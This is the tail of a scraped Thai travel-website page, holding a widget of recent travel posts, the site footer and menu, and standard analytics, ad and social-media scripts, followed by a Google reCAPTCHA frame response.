.td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,.td-theme-wrap .tdi_3 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1913";
block_tdi_3.header_color = "#3B5998";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "383";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6969dbb107df7
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L7-2T7ZbzBbHtKp2_rpsug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768545209706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>